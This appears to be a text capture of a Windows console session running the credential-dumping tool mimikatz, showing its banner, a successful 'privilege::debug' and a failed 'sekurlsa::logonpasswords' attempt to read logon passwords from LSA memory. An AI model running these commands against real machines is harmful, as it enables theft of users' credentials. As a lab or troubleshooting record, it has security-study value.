 C:\Users\test\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz #